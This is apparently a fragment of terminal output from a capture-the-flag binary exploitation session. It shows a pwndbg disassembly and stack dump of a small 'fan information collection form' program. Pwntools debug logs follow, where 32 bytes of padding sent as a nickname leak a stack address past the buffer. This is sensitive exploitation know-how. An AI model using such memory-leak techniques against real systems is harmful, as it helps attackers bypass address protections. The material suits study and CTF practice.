 *RIP  0x62347177825f ◂— lea rax, [rbp - 0x20]
[ DISASM / x86-6
0x623471778249    mov    eax, 0       EAX => 0
0x62347177824e    call   printf@plt                  <printf@
0x623471778253    lea    rax, [rbp - 0x20]     RAX => 0x7ffee
0x623471778257    mov    rdi, rax              RDI => 0x7ffee
0x62347177825a    call   puts@plt                    <puts@pl
► 0x62347177825f    lea    rax, [rbp - 0x20]     RAX => 0x7ffee
0x623471778263    mov    edx, 0x20             EDX => 0x20
0x623471778268    mov    esi, 0                ESI => 0
0x62347177826d    mov    rdi, rax              RDI => 0x7ffee
0x623471778270    call   memset@plt                  <memset@
0x623471778275    lea    rax, [rip + 0xdec]     RAX => 0x6234
[
00:0000│ rsp 0x7ffee14f1970 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓        2 skipped
03:0018│-008 0x7ffee14f1988 ◂— 0x6361616161616161 ('aaaaaaac')
04:0020│ rbp 0x7ffee14f1990 —▸ 0x7ffee14f19a0 ◂— 0x6161616161616161 ('aaaaaaaa')
05:0028│+008 0x7ffee14f1998 —▸ 0x62347177838d ◂— mov eax, dword ptr [rip + 0x2c99]
06:0030│+010 0x7ffee14f19a0 ◂— 0x6161616161616161 ('aaaaaaaa')
07:0038│+018 0x7ffee14f19a8 —▸ 0x779950429d90 ◂— mov edi, eax
[ BACKTRACE ]
b'/_.__/\\__/_/ /_/\\_,_/_/  \n'
b'\n'
[DEBUG] Received 0x4b bytes:
b'This is the fan information collection form! \n'
b'Please enter your nickname: \n'
[DEBUG] Sent 0x20 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaac'
[DEBUG] Received 0x12 bytes:
b'Your nickname is: '
[DEBUG] Received 0x27 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 63  │aaaa│aaaa
00000020  a0 19 4f e1  fe 7f 0a  │··O·│···│
00000027
[+] stack_addr: 0x7ffee14f19a0
s
l